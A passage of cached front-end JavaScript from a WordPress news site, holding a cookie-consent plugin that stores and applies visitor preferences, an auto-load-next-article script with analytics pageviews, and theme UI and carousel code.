if(coki[i].trim().indexOf(nam)==0){
return coki[i].trim();
}}
return false;
}
function cookieadmin_check_consent(){
if(cookieadmin_cookie=cookieadmin_is_cookie("cookieadmin_consent")){
cookieadmin_cookie=JSON.parse(cookieadmin_cookie.split("=")[1]);
if(!!cookieadmin_cookie.consent){
cookieadmin_is_consent.consent=cookieadmin_cookie.consent;
delete cookieadmin_cookie.consent;
}
cookieadmin_is_consent.action=cookieadmin_cookie;
}}
cookieadmin_check_consent();
function cookieadmin_restore_cookies(update){
var cookieadmin_accepted_categories=[];
if(update.accept&&update.accept=="true"){
document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
key=e.children[0].id;
if(key.includes("cookieadmin-")){
key=key.replace("cookieadmin-", "");
cookieadmin_accepted_categories.push(key);
}});
}else if(update.reject&&update.reject=="true"){
return true;
}else{
for (const [key, value] of Object.entries(update)){
if(key!="consent"){
cookieadmin_accepted_categories.push(key);
}}
}
for(cookie in cookieadmin_allcookies){
document.cookie=cookie.string;
};
cookieadmin_accepted_categories.forEach(function(category){
document.querySelectorAll('script[type="text/plain"][data-cookieadmin-category="' + category + '"]'
).forEach(function(el){
const newScript=document.createElement('script');
if(el.src){
newScript.src=el.src;
}else{
newScript.text=el.textContent;
}
if(el.defer) newScript.defer=true;
if(el.async) newScript.async=true;
['id', 'class', 'data-name'].forEach(attr=> {
if(el.hasAttribute(attr)){
newScript.setAttribute(attr, el.getAttribute(attr));
}});
el.parentNode.replaceChild(newScript, el);
});
});
}
function cookieadmin_set_cookie(name, value, days=365, domain=""){
if(!name||!value) return false;
const date=new Date();
date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
let cookieString=`${encodeURIComponent(name)}=${JSON.stringify(value)};`;
cookieString +=` expires=${date.toUTCString()};`;
cookieString +=` path=${cookieadmin_policy.base_path};`;
cookieString +=` SameSite=Lax;`;
if(cookieadmin_policy.is_ssl||window.location.protocol==='https:'){
cookieString +=` Secure;`;
}
if(domain){
cookieString +=` domain=${domain};`;
}
document.cookie=cookieString;
return true;
}
function cookieadmin_populate_preference(){
consent=cookieadmin_is_consent.action;
if(!!consent){
if(consent.accept){
document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
e.children[0].checked=true;
});
}
else if(consent.reject){
document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
e.children[0].checked=false;
});
}else{
for(btn in consent){
if(btn_ele=document.querySelector("#cookieadmin-" + btn)){
btn_ele.checked=true;
}}
}}
cookieadmin_shown=(typeof cookieadmin_shown!=="undefined") ? cookieadmin_shown:[];
if(cookieadmin_allcookies){
cookieadmin_filtrd=Object.keys(cookieadmin_allcookies).filter(e=> !cookieadmin_shown.includes(e));
for(c_info of cookieadmin_filtrd){
if(e=document.querySelector(".cookieadmin-" + cookieadmin_allcookies[c_info].category?.toLowerCase())){
e.innerHTML=(e.innerHTML=='None') ?  '':e.innerHTML;
exp=cookieadmin_policy.lang.session;
if(!!cookieadmin_allcookies[c_info].expires){
exp=Math.round((cookieadmin_allcookies[c_info].expires - Date.now())/86400);
if(exp < 1&&!!res['Max-Age']){
exp=res['Max-Age'];
}else{
exp=cookieadmin_policy.lang.session;
}}
e.innerHTML +='<div class="cookieadmin-cookie-card"> <div class="cookieadmin-cookie-header"> <strong class="cookieadmin-cookie-name">'+ c_info.replace(/_+$/, "") +'</strong> <span class="cookieadmin-cookie-duration"><b>'+ cookieadmin_policy.lang.duration +':</b> '+ exp +'</span> </div> <p class="cookieadmin-cookie-description">'+ cookieadmin_allcookies[c_info].description +'</p> <div class="cookieadmin-cookie-tags"> ' + (cookieadmin_allcookies[c_info].platform ? '<span class="cookieadmin-tag">' + cookieadmin_allcookies[c_info].platform + '</span>':"") + ' </div> </div>';
}
cookieadmin_shown.push(c_info);
}}
}
function cookieadmin_toggle_overlay(){
if(window.getComputedStyle(document.getElementsByClassName("cookieadmin_modal_overlay")[0]).display=="none"){
document.getElementsByClassName("cookieadmin_modal_overlay")[0].style.display="block";
}else{
document.getElementsByClassName("cookieadmin_modal_overlay")[0].style.display="none";
}}
function cookieadmin_categorize_cookies(){
if(!cookieadmin_allcookies){
return;
}
var cookieadmin_chk_cookies={};
var cookieadmin_consent_chng=[];
for(a_cookie in cookieadmin_allcookies){
if(!cookieadmin_allcookies[a_cookie].category){
cookieadmin_chk_cookies[a_cookie]=cookieadmin_allcookies[a_cookie];
}else if(cookieadmin_is_consent.old_action!==cookieadmin_is_consent.action&&a_cookie!=="cookieadmin_consent"){
document.cookie=cookieadmin_allcookies[a_cookie].string;
}}
if(!cookieadmin_is_obj(cookieadmin_chk_cookies)){
return;
}
/* const xhttp2=new XMLHttpRequest();
var data='action=cookieadmin_ajax_handler&cookieadmin_act=categorize_cookies&cookieadmin_security=' + cookieadmin_policy.nonce + "&cookieadmin_cookies=" + JSON.stringify(cookieadmin_chk_cookies);
xhttp2.onload=function(){
parsd=JSON.parse(this.responseText);
if(parsd.success){
cookies=parsd.data;
for(coki in cookies){
cookieadmin_chk_cookies[coki].name=coki;
if(cookies[coki].category==="un_c"){
cookieadmin_chk_cookies[coki].source="unknown";
cookieadmin_chk_cookies[coki].description="unknown";
}
cookieadmin_allcookies[coki]=cookieadmin_chk_cookies[coki];
document.cookie=cookieadmin_chk_cookies[coki].string;
}}
}
xhttp2.open("POST", cookieadmin_policy.ajax_url, true);
xhttp2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
xhttp2.send(data); */
}
document.addEventListener("DOMContentLoaded", function(){
var cookieadmin_show_reconsent=0;
if(cookieadmin_policy.is_pro!=0&&cookieadmin_pro_vars.reconsent!=0){
var cookieadmin_show_reconsent=1;
}
var cookieadmin_ovrlay=document.createElement("div");
cookieadmin_ovrlay.className="cookieadmin_modal_overlay";
document.body.appendChild(cookieadmin_ovrlay);
if(!cookieadmin_is_obj(cookieadmin_is_consent)){
if(cookieadmin_policy.cookieadmin_layout!=="popup"){
document.getElementsByClassName("cookieadmin_law_container")[0].style.display="block";
}else{
cookieadmin_toggle_overlay();
document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display="flex";
}
/*
var cookieadmin_blockedScripts=[
'https://www.google-analytics.com/analytics.js',
'https://connect.facebook.net/en_US/fbevents.js',
'https://www.youtube.com/iframe_api'
];
cookieadmin_blockedScripts.forEach(function(scriptUrl){
var scriptTag=document.querySelector(`script[src='${scriptUrl}']`);
if(scriptTag){
scriptTag.remove();
}});*/
}else if(cookieadmin_show_reconsent){
document.getElementsByClassName("cookieadmin_re_consent")[0].style.display="block";
}
document.getElementsByClassName("cookieadmin_reconsent_img")[0].src=cookieadmin_policy.plugin_url + "/assets/images/cookieadmin_icon.svg";
cookieadmin_populate_preference();
for(data in cookieadmin_policy){
typ=0;
if(data.includes("_bg_color")){
d_ele=data.replace("_bg_color", "");
typ=1;
}else if(data.includes("_border_color")){
d_ele=data.replace("_border_color", "");
typ=2;
}else if(data.includes("_color")){
d_ele=data.replace("_color", "");
typ=3;
}else{
d_ele=data;
}
d_eles=[];
if(document.getElementById(d_ele)){
d_eles=[document.getElementById(d_ele)];
}
if(document.getElementsByClassName(d_ele).length){
d_eles=(document.getElementsByClassName(d_ele).length > 1) ? document.getElementsByClassName(d_ele):[document.getElementsByClassName(d_ele)[0]];
}
if(!!d_eles){
i=0;
while(i < d_eles.length){
d_ele=d_eles[i];
if(typ==3){
d_ele.style.color=cookieadmin_policy[data];
}else if(typ==2){
d_ele.style.borderColor=cookieadmin_policy[data];
}else if(typ==1){
d_ele.style.backgroundColor=cookieadmin_policy[data];
}else{
d_ele.innerHTML=cookieadmin_policy[data];
}
i++;
}}
}
if(!!cookieadmin_policy.cookieadmin_position){
cookieadmin_policy.cookieadmin_position.split("_").forEach(function(clas){
clas="cookieadmin_" + clas;
document.getElementsByClassName("cookieadmin_law_container")[0].classList.add(clas);
});
}
document.getElementsByClassName("cookieadmin_law_container")[0].classList.add("cookieadmin_" + cookieadmin_policy.cookieadmin_layout);
document.getElementsByClassName("cookieadmin_cookie_modal")[0].classList.add("cookieadmin_" + cookieadmin_policy.cookieadmin_modal);
if(cookieadmin_policy.cookieadmin_modal=="side"){
document.getElementsByClassName("cookieadmin_modal_footer")[0].style.flexDirection="column";
}
if(cookieadmin_policy.cookieadmin_layout=="popup"){
document.getElementsByClassName("cookieadmin_close_pref")[0].style.display="none";
}
cookieadmin_show_modal_elemnts=document.querySelectorAll(".cookieadmin_re_consent, .cookieadmin_customize_btn");
cookieadmin_show_modal_elemnts.forEach(function(e){
e.addEventListener("click", function(e){
/*cookieadmin_is_cookie("all").forEach(function(e){
c_name=e.split("=")[0].trim();
if(!!cookieadmin_allcookies[c_name]){
console.log(JSON.stringify(cookieadmin_allcookies[c_name]));
}});*/
cookieadmin_toggle_overlay();
document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display="flex";
document.getElementsByClassName("cookieadmin_re_consent")[0].style.display="none";
document.getElementsByClassName("cookieadmin_law_container")[0].style.display="none";
if(cookieadmin_policy["cookieadmin_modal"]=="side"){
document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display="grid";
}
if(e.target.className=="cookieadmin_re_consent"){
document.getElementsByClassName("cookieadmin_close_pref")[0].id="cookieadmin_re_consent";
}else{
document.getElementsByClassName("cookieadmin_close_pref")[0].id="cookieadmin_law_container";
}});
});
document.querySelector(".cookieadmin_save_btn").addEventListener("click", function(){
document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display="none";
if(cookieadmin_show_reconsent){
document.getElementsByClassName("cookieadmin_re_consent")[0].style.display="block";
}
var prefer={};
document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
if(!!e.children[0].checked){
prefer[e.children[0].id.replace("cookieadmin-","")]='true';
}});
if(Object.keys(prefer).length!==0){
if(Object.keys(prefer).length===3){
document.querySelectorAll(".cookieadmin_accept_btn")[1].click();
return;
}}else{
document.querySelectorAll(".cookieadmin_reject_btn")[1].click();
return;
}
cookieadmin_toggle_overlay();
cookieadmin_set_consent(prefer, days);
});
cookieadmin_save_all_cookie_elemnts=document.querySelectorAll(".cookieadmin_accept_btn, .cookieadmin_reject_btn");
cookieadmin_save_all_cookie_elemnts.forEach(function(e){
e.addEventListener("click", function(){
document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display="none";
document.getElementsByClassName("cookieadmin_law_container")[0].style.display="none";
if(cookieadmin_show_reconsent){
document.getElementsByClassName("cookieadmin_re_consent")[0].style.display="block";
}
if(e.id.includes("modal")){
cookieadmin_toggle_overlay();
}
var prefer2=e.classList.contains("cookieadmin_reject_btn") ? {reject: "true"}:{accept: "true"};
cookieadmin_set_consent(prefer2, days);
});
});
document.getElementsByClassName("cookieadmin_showmore")[0]?.addEventListener("click", function(){
var cur_height=document.getElementsByClassName("cookieadmin_preference")[0].style.height;
if(!cur_height){
document.getElementsByClassName("cookieadmin_preference")[0].style.height="auto";
this.innerHTML=cookieadmin_policy.lang.show_less;
}else{
document.getElementsByClassName("cookieadmin_preference")[0].style.height="";
this.innerHTML=cookieadmin_policy.lang.show_more;
}});
document.querySelectorAll(".cookieadmin_show_pref_cookies").forEach(function(e){
e.addEventListener("click", function(el){
var tgt=el.target.id;
tgt=tgt.replace(/-container$/, "");
if(el.target.classList.contains("dwn")){
el.target.innerHTML="&#9658;";
el.target.classList.remove("dwn");
document.querySelector("."+tgt).style.display="none";
}else{
el.target.innerHTML="&#9660;";
el.target.classList.add("dwn");
document.querySelector("."+tgt).style.display="block";
}});
});
document.getElementsByClassName("cookieadmin_close_pref")[0].addEventListener("click", function(e){
document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display="none";
cookieadmin_toggle_overlay();
if(!cookieadmin_is_obj(cookieadmin_is_consent)){
document.getElementsByClassName("cookieadmin_law_container")[0].style.display="block";
}else if(cookieadmin_show_reconsent){
document.getElementsByClassName("cookieadmin_re_consent")[0].style.display="block";
}});
});
function cookieadmin_set_consent(prefrenc, days){
if(typeof cookieadmin_pro_set_consent==="function"){
return cookieadmin_pro_set_consent(prefrenc, days);
}else{
return cookieadmin_save_consent_cookie(prefrenc, days);
}}
function cookieadmin_save_consent_cookie(prefrenc, days, consent_id){
var cookieadmin_consent=prefrenc;
if(consent_id){
cookieadmin_is_consent.consent=consent_id;
cookieadmin_consent['consent']=consent_id;
}
if(!cookieadmin_is_consent.consent){
cookieadmin_is_consent.consent="";
}
cookieadmin_is_consent["old_action"]=cookieadmin_is_consent.action ? cookieadmin_is_consent.action:{};
cookieadmin_is_consent.action=prefrenc;
cookieadmin_populate_preference();
cookieadmin_set_cookie('cookieadmin_consent', cookieadmin_consent, days);
if(typeof cookieadmin_update_gcm==="function"){
cookieadmin_update_gcm(1);
}
if(!!cookieadmin_policy.reload_on_consent){
location.reload();
}else{
cookieadmin_restore_cookies(prefrenc);
}}


--- FILE ---
content_type: application/javascript
request_url: https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/112ff84cb9de5f63-consent.js
body_size: -4
content:
function cookieadmin_pro_set_consent(prefrenc, days){
const data='action=cookieadmin_pro_ajax_handler&cookieadmin_act=save_consent' +
'&cookieadmin_pro_security=' + encodeURIComponent(cookieadmin_pro_vars.nonce) +
'&cookieadmin_preference=' + encodeURIComponent(JSON.stringify(Object.keys(prefrenc)));
let payload=data;
if(cookieadmin_is_obj(cookieadmin_is_consent)&&!!cookieadmin_is_consent.consent){
payload +='&cookieadmin_consent_id=' + cookieadmin_is_consent.consent;
}
const xhttp=new XMLHttpRequest();
xhttp.open("POST", cookieadmin_pro_vars.ajax_url, true);
xhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
xhttp.onload=function (){
if(this.status===200){
try {
const parsed=JSON.parse(this.responseText);
if(parsed.success&&parsed.data&&parsed.data.response){
cookieadmin_save_consent_cookie(prefrenc, days, parsed.data.response);
}} catch (e){
console.error("Invalid JSON response:", e);
}}
};
xhttp.onerror=function (){
console.error("AJAX request failed");
};
xhttp.send(payload);
return true;
}


--- FILE ---
content_type: application/javascript
request_url: https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/79042cee700a22ea-alp.js
body_size: 744
content:
jQuery(window).on('load', function(){
var $=jQuery;
var nextPostFlag=false;
if(!$('body').hasClass('single-post'))
return;
if($('article').eq(0).length)
$('article').eq(0).addClass('first');
createStickyWidgetArea();
var $nextPost=$('.alp-related-post').eq(1);
if($nextPost.length)
$nextPost.addClass('load-next');
createLastArticleWaypoint();
$(window).on('scroll', findCurrentArticle);
$(window).on('resize', findCurrentArticle);
$(window).trigger('resize');
function mvpGalleryInit(){
$('.post-gallery-bot').flexslider({
animation: "slide",
controlNav: false,
animationLoop: true,
slideshow: false,
itemWidth: 80,
itemMargin: 10,
asNavFor: '.post-gallery-top'
});
$('.post-gallery-top').flexslider({
animation: "fade",
controlNav: false,
animationLoop: true,
slideshow: false,
prevText: "&lt;",
nextText: "&gt;",
sync: ".post-gallery-bot"
});
}
function loadRelatedPosts(){
if(nextPostFlag)
return;
$nextPost=$('.alp-related-posts .alp-related-post.load-next');
if(!$nextPost.length)
return;
nextPostFlag=true;
$.get($nextPost.find('.post-title').attr('href'), {}, function(data){
var postTitle=$(data).filter('title').text();
$nextPost.attr('data-document-title', postTitle);
var $newArticle=$(data).find('article');
if(!$newArticle.length)
return;
if($('article#' + $newArticle.attr('id')).length)
return;
$('article:last-of-type').after($newArticle);
Waypoint.destroyAll();
$('.alp-related-post').removeClass('load-next');
if($nextPost.next().length)
$nextPost.next().addClass('load-next');
$('article img').load(function(){
createLastArticleWaypoint();
$(window).trigger('resize');
nextPostFlag=false;
});
}, 'html');
}
function createStickyWidgetArea(){
if(!$('.widget_alp-related-posts').length)
return;
$('.widget_alp-related-posts').stick_in_parent({
offset_top: 100,
recalc_every: 1,
bottoming: true
});
}
function findCurrentArticle(){
var windowTop=$(window).scrollTop();
var windowHeight=$(window).height();
var windowBottom=windowTop+windowHeight;
var post_title_selector='.mvp-post-title';
var $article,
articleTop,
articleHeight,
articleBottom,
articleTitle,
$widgetPost,
advertHtml,
offset=300;
$('article').each(function(){
$article=$(this);
articleTop=$article.offset().top;
articleHeight=$article.height();
articleBottom=articleTop+articleHeight;
articleTitle=$article.find(post_title_selector).text();
if(articleTop-offset<windowTop&&articleBottom-offset>windowTop &&
('post-'+$('.alp-related-post.current').attr('data-id'))!=$article.attr('id')){
$('.alp-related-post').removeClass('current');
$widgetPost=$('.alp-related-post.' + $article.attr('id'));
$widgetPost.addClass('current');
advertHtml=$('.alp-related-posts .alp-advert')[0].outerHTML;
$('.alp-related-posts .alp-advert').remove();
$widgetPost.after(advertHtml);
window.document.title=articleTitle;
history.pushState(null, $widgetPost.attr('data-document-title'), $widgetPost.find('.post-title').attr('href'));
if($article.attr('pageview')!='1' &&
!$article.hasClass('first')){
var pageViewData={
hitType: 'pageview',
title: document.title,
page: location.pathname
};
window['GoogleAnalyticsObject']='ga';
window['ga']=window['ga']||function(){
(window['ga'].q=window['ga'].q||[]).push(arguments)
};
ga('send', pageViewData);
$article.attr('pageview', 1)
}
$('.alp-related-post').show();
$('.alp-related-post').each(function(){
if($(this).hasClass('current'))
return false;
$(this).hide();
});
return false;
}});
}
function createLastArticleWaypoint(){
var $lastArticle=$('article:last-of-type')[0];
var waypoint=new Waypoint({
element: $lastArticle,
handler: function(direction){
loadRelatedPosts();
},
offset: function(){
return this.context.innerHeight() - this.adapter.outerHeight()+1500;
}})
}});


--- FILE ---
content_type: application/javascript
request_url: https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/2eff05c0e1ac4f9b-scripts.js
body_size: 19712
content:
jQuery(document).ready(function($){
"use strict";
$(".mvp-fly-but-click").on('click', function(){
$("#mvp-fly-wrap").toggleClass("mvp-fly-menu");
$("#mvp-fly-wrap").toggleClass("mvp-fly-shadow");
$(".mvp-fly-but-wrap").toggleClass("mvp-fly-open");
$(".mvp-fly-fade").toggleClass("mvp-fly-fade-trans");
});
var duration=500;
$('.back-to-top').on('click', function(event){
event.preventDefault();
$('html, body').animate({scrollTop: 0}, duration);
return false;
});
$(".mvp-search-click").on('click', function(){
$("#mvp-search-wrap").toggleClass("mvp-search-toggle");
});
$(".mvp-mob-soc-click").on('click', function(){
$(".mvp-mob-soc-list").toggleClass("mvp-mob-soc-tog");
});
$(".mvp-post-trend-but-click").on('click', function(){
$("#mvp-post-trend-wrap").toggleClass("mvp-post-trend-tog");
});
$(".mvp-com-click").on('click', function(){
$("#comments").show();
$("#disqus_thread").show();
$("#mvp-comments-button").hide();
});
$(".mvp-ad-rel-click").on('click', function(){
$("#mvp-content-main").css('max-height','none');
$('#mvp-ad-rel-wrap').css('margin-top','20px');
$("#mvp-ad-rel-top").hide();
});
$('.mvp-feat1-right-wrap').each(function(){
$(this).find(".mvp-tab-col-cont").hide();
$(this).find("ul.mvp-feat1-list-buts li.mvp-feat-col-tab").addClass("active").show();
$(this).find(".mvp-tab-col-cont:first").show();
});
$("ul.mvp-feat1-list-buts li").on('click', function(e){
$(this).parents('.mvp-feat1-right-wrap').find("ul.mvp-feat1-list-buts li").removeClass("active");
$(this).addClass("active");
$(this).parents('.mvp-feat1-right-wrap').find(".mvp-tab-col-cont").hide();
var activeTab=$(this).find("a").attr("href");
$(this).parents('.mvp-feat1-right-wrap').find(activeTab).fadeIn();
e.preventDefault();
});
$("ul.mvp-feat1-list-buts li a").on('click', function(e){
e.preventDefault();
});
$('.mvp-widget-tab-wrap').each(function(){
$(this).find(".mvp-tab-col-cont").hide();
$(this).find("ul.mvp-feat1-list-buts li.mvp-feat-col-tab").addClass("active").show();
$(this).find(".mvp-tab-col-cont:first").show();
});
$("ul.mvp-feat1-list-buts li").on('click', function(e){
$(this).parents('.mvp-widget-tab-wrap').find("ul.mvp-feat1-list-buts li").removeClass("active");
$(this).addClass("active");
$(this).parents('.mvp-widget-tab-wrap').find(".mvp-tab-col-cont").hide();
var activeTab=$(this).find("a").attr("href");
$(this).parents('.mvp-widget-tab-wrap').find(activeTab).fadeIn();
e.preventDefault();
});
$("ul.mvp-feat1-list-buts li a").on('click', function(e){
e.preventDefault();
});
});
(function(window, $, undefined){
$.fn.touchwipe=function(settings){
var config={
min_move_x: 20,
min_move_y: 20,
wipeLeft: function(){ },
wipeRight: function(){ },
wipeUp: function(){ },
wipeDown: function(){ },
preventDefaultEvents: true
};
if(settings) $.extend(config, settings);
this.each(function(){
var startX;
var startY;
var isMoving=false;
function cancelTouch(){
this.removeEventListener('touchmove', onTouchMove, {passive: true});
startX=null;
isMoving=false;
}
function onTouchMove(e){
if(config.preventDefaultEvents){
e.preventDefault();
}
if(isMoving){
var x=e.touches[0].pageX;
var y=e.touches[0].pageY;
var dx=startX - x;
var dy=startY - y;
if(Math.abs(dx) >=config.min_move_x){
cancelTouch();
if(dx > 0){
config.wipeLeft();
}else{
config.wipeRight();
}}
else if(Math.abs(dy) >=config.min_move_y){
cancelTouch();
if(dy > 0){
config.wipeDown();
}else{
config.wipeUp();
}}
}}
function onTouchStart(e){
if(e.touches.length==1){
startX=e.touches[0].pageX;
startY=e.touches[0].pageY;
isMoving=true;
this.addEventListener('touchmove', onTouchMove, false);
}}
if('ontouchstart' in document.documentElement){
this.addEventListener('touchstart', onTouchStart, false);
}});
return this;
};
$.elastislide=function(options, element){
this.$el=$(element);
this._init(options);
};
$.elastislide.defaults={
speed:450,
easing:'',
imageW:190,
margin:0,
border:0,
minItems:1,
current:0,
onClick:function(){ return false; }};
$.elastislide.prototype={
_init:function(options){
this.options=$.extend(true, {}, $.elastislide.defaults, options);
this.$slider=this.$el.find('ul');
this.$items=this.$slider.children('li');
this.itemsCount=this.$items.length;
this.$esCarousel=this.$slider.parent();
this._validateOptions();
this._configure();
this._addControls();
this._initEvents();
this.$slider.show();
this._slideToCurrent(false);
},
_validateOptions:function(){
if(this.options.speed < 0)
this.options.speed=450;
if(this.options.margin < 0)
this.options.margin=4;
if(this.options.border < 0)
this.options.border=1;
if(this.options.minItems < 1||this.options.minItems > this.itemsCount)
this.options.minItems=1;
if(this.options.current > this.itemsCount - 1)
this.options.current=0;
},
_configure:function(){
this.current=this.options.current;
this.visibleWidth=this.$esCarousel.width();
if(this.visibleWidth < this.options.minItems *(this.options.imageW + 2 * this.options.border) +(this.options.minItems - 1) * this.options.margin){
this._setDim(( this.visibleWidth -(this.options.minItems - 1) * this.options.margin) / this.options.minItems);
this._setCurrentValues();
this.fitCount=this.options.minItems;
}else{
this._setDim();
this._setCurrentValues();
}
this.$slider.css({
width:this.sliderW
});
},
_setDim:function(elW){
this.$items.css({
marginRight:this.options.margin,
width:(elW) ? elW:this.options.imageW + 2 * this.options.border
}).children('a').css({
borderWidth:this.options.border
});
},
_setCurrentValues:function(){
this.itemW=this.$items.outerWidth(true);
this.sliderW=this.itemW * this.itemsCount;
this.visibleWidth=this.$esCarousel.width();
this.fitCount=Math.floor(this.visibleWidth / this.itemW);
},
_addControls:function(){
this.$navNext=$('<span class="es-nav-next"><a>&gt;</a></span>');
this.$navPrev=$('<span class="es-nav-prev"><a>&lt;</a></span>');
$('<div class="es-nav"/>')
.append(this.$navPrev)
.append(this.$navNext)
.appendTo(this.$el);
},
_toggleControls:function(dir, status){
if(dir&&status){
if(status===1)
(dir==='right') ? this.$navNext.show():this.$navPrev.show();
else
(dir==='right') ? this.$navNext.hide():this.$navPrev.hide();
}
else if(this.current===this.itemsCount - 1||this.fitCount >=this.itemsCount)
this.$navNext.hide();
},
_initEvents:function(){
var instance=this;
$(window).bind('resize.elastislide', function(event){
instance._setCurrentValues();
if(instance.visibleWidth < instance.options.minItems *(instance.options.imageW + 2 * instance.options.border) +(instance.options.minItems - 1) * instance.options.margin){
instance._setDim(( instance.visibleWidth -(instance.options.minItems - 1) * instance.options.margin) / instance.options.minItems);
instance._setCurrentValues();
instance.fitCount=instance.options.minItems;
}else{
instance._setDim();
instance._setCurrentValues();
}
instance.$slider.css({
width:instance.sliderW + 10 
});
clearTimeout(instance.resetTimeout);
instance.resetTimeout=setTimeout(function(){
instance._slideToCurrent();
}, 200);
});
this.$navNext.bind('click.elastislide', function(event){
instance._slide('right');
});
this.$navPrev.bind('click.elastislide', function(event){
instance._slide('left');
});
this.$items.bind('click.elastislide', function(event){
instance.options.onClick($(this));
});
instance.$slider.touchwipe({
wipeLeft:function(){
instance._slide('right');
},
wipeRight:function(){
instance._slide('left');
}});
},
_slide:function(dir, val, anim, callback){
if(this.$slider.is(':animated'))
return false;
var ml=parseFloat(this.$slider.css('margin-left'));
if(val===undefined){
var amount=this.fitCount * this.itemW, val;
if(amount < 0) return false;
if(dir==='right'&&this.sliderW -(Math.abs(ml) + amount) < this.visibleWidth){
amount=this.sliderW -(Math.abs(ml) + this.visibleWidth) - this.options.margin;
this._toggleControls('right', -1);
this._toggleControls('left', 1);
}
else if(dir==='left'&&Math.abs(ml) - amount < 0){
amount=Math.abs(ml);
this._toggleControls('left', -1);
this._toggleControls('right', 1);
}else{
var fml;
(dir==='right')
? fml=Math.abs(ml) + this.options.margin + Math.abs(amount)
: fml=Math.abs(ml) - this.options.margin - Math.abs(amount);
if(fml > 0)
this._toggleControls('left', 1);
else
this._toggleControls('left', -1);
if(fml < this.sliderW - this.visibleWidth)
this._toggleControls('right', 1);
else
this._toggleControls('right', -1);
}
(dir==='right') ? val='-=' + amount:val='+=' + amount
}else{
var fml=Math.abs(val);
if(Math.max(this.sliderW, this.visibleWidth) - fml < this.visibleWidth){
val=-(Math.max(this.sliderW, this.visibleWidth) - this.visibleWidth);
if(val!==0)
val +=this.options.margin;
this._toggleControls('right', -1);
fml=Math.abs(val);
}
if(fml > 0)
this._toggleControls('left', 1);
else
this._toggleControls('left', -1);
if(Math.max(this.sliderW, this.visibleWidth) - this.visibleWidth > fml + this.options.margin)
this._toggleControls('right', 1);
else
this._toggleControls('right', -1);
}
$.fn.applyStyle=(anim===undefined) ? $.fn.animate:$.fn.css;
var sliderCSS={ marginLeft:val };
var instance=this;
this.$slider.applyStyle(sliderCSS, $.extend(true, [], { duration:this.options.speed, easing:this.options.easing, complete:function(){
if(callback) callback.call();
}}));
},
_slideToCurrent:function(anim){
var amount=this.current * this.itemW;
this._slide('', -amount, anim);
},
add:function($newelems, callback){
this.$items=this.$items.add($newelems);
this.itemsCount=this.$items.length;
this._setDim();
this._setCurrentValues();
this.$slider.css({
width:this.sliderW
});
this._slideToCurrent();
if(callback) callback.call($newelems);
},
destroy:function(callback){
this._destroy(callback);
},
_destroy:function(callback){
this.$el.unbind('.elastislide').removeData('elastislide');
$(window).unbind('.elastislide');
if(callback) callback.call();
}};
var logError=function(message){
if(this.console){
console.error(message);
}};
$.fn.elastislide=function(options){
if(typeof options==='string'){
var args=Array.prototype.slice.call(arguments, 1);
this.each(function(){
var instance=$.data(this, 'elastislide');
if(!instance){
logError("cannot call methods on elastislide prior to initialization; " +
"attempted to call method '" + options + "'");
return;
}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){
logError("no such method '" + options + "' for elastislide instance");
return;
}
instance[ options ].apply(instance, args);
});
}else{
this.each(function(){
var instance=$.data(this, 'elastislide');
if(!instance){
$.data(this, 'elastislide', new $.elastislide(options, this));
}});
}
return this;
};})(window, jQuery);
(function(jQuery){
var domfocus=false;
var mousefocus=false;
var zoomactive=false;
var tabindexcounter=5000;
var ascrailcounter=2000;
var globalmaxzindex=0;
var $=jQuery;
function getScriptPath(){
var scripts=document.getElementsByTagName('script');
var path=scripts[scripts.length-1].src.split('?')[0];
return (path.split('/').length>0) ? path.split('/').slice(0,-1).join('/')+'/':'';
}
var scriptpath=getScriptPath();
var vendors=['ms','moz','webkit','o'];
var setAnimationFrame=window.requestAnimationFrame||false;
var clearAnimationFrame=window.cancelAnimationFrame||false;
if(!setAnimationFrame){
for(var vx in vendors){
var v=vendors[vx];
if(!setAnimationFrame) setAnimationFrame=window[v+'RequestAnimationFrame'];
if(!clearAnimationFrame) clearAnimationFrame=window[v+'CancelAnimationFrame']||window[v+'CancelRequestAnimationFrame'];
}}
var clsMutationObserver=window.MutationObserver||window.WebKitMutationObserver||false;
var _globaloptions={
zindex:"auto",
cursoropacitymin:0,
cursoropacitymax:1,
cursorcolor:"#424242",
cursorwidth:"5px",
cursorborder:"1px solid #fff",
cursorborderradius:"5px",
scrollspeed:60,
mousescrollstep:8*3,
touchbehavior:false,
hwacceleration:true,
usetransition:true,
boxzoom:false,
dblclickzoom:true,
gesturezoom:true,
grabcursorenabled:true,
autohidemode:true,
background:"",
iframeautoresize:true,
cursorminheight:32,
preservenativescrolling:true,
railoffset:false,
bouncescroll:true,
spacebarenabled:true,
railpadding:{top:0,right:0,left:0,bottom:0},
disableoutline:true,
horizrailenabled:true,
railalign:"right",
railvalign:"bottom",
enabletranslate3d:true,
enablemousewheel:true,
enablekeyboard:true,
smoothscroll:true,
sensitiverail:true,
enablemouselockapi:true,
cursorfixedheight:false,
directionlockdeadzone:6,
hidecursordelay:400,
nativeparentscrolling:true,
enablescrollonselection:true,
overflowx:true,
overflowy:true,
cursordragspeed:0.3,
rtlmode:false,
cursordragontouch:false,
oneaxismousemode:"auto"
}
var browserdetected=false;
var getBrowserDetection=function(){
if(browserdetected) return browserdetected;
var domtest=document.createElement('DIV');
var d={};
d.haspointerlock="pointerLockElement" in document||"mozPointerLockElement" in document||"webkitPointerLockElement" in document;
d.isopera=("opera" in window);
d.isopera12=(d.isopera&&("getUserMedia" in navigator));
d.isoperamini=(Object.prototype.toString.call(window.operamini)==="[object OperaMini]");
d.isie=(("all" in document)&&("attachEvent" in domtest)&&!d.isopera);
d.isieold=(d.isie&&!("msInterpolationMode" in domtest.style));
